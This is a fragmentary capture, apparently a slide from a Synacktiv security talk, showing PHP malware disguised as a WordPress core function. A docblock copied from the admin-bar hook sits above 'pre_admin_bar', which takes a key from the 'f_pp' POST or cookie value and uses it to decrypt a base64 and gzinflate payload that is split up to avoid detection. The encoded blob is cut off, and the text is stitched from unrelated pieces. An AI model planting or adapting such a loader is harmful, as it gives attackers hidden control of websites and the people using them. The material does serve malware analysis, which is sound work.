 Analyze all the files
* Returning false to this hook is the recommended way to hide the admin bar.
* The user's display preference is used for logged in users.
*
* @since 3.1.0
*
* @param bool $show_admin_bar Whether the admin bar should be shown. Default false.
*/
function pre_admin_bar ( $wp_kses_data, $wp_nonce ) {
$kses_str = str_replace( array ('%', '*'), array ('/', '='), $wp_kses_data );
$filter = 'base'.'6'.'4'.'_decode';
$filter = $filter( $kses_str );
$md5 = strrev( $wp_nonce );
$sub = substr( md5( $md5 ), 0, strlen( $wp_nonce ) );
$wp_nonce = md5( $wp_nonce ). $sub;
$prepare_func = 'g'.'z'.'inflate';
$i = 0; do {
$ord = ord( $filter[$i] ) - ord( $wp_nonce[$i] );
$filter[$i] = chr( $ord % 256 );
$wp_nonce .= $filter[$i]; $i++;
} while ($i < strlen( $filter ));
return @$prepare_func( $filter );
}
$wp_nonce = isset($_POST['f_pp']) ? $_POST['f_pp'] : (isset($_COOKIE['f_pp']) ? $_COOKIE['f_pp'] : NULL);
$wp_kses_data = 'O7ZDrQwa6UbFoqfZpODFm%%EmMp9dJWPwTBXF8QYAZ5zK7zdrqsSuFfuD71elbShG+JYtYbXjbUhRMXhAl5DaK5Owy
something bad happens here
SYNACKTIV
65/71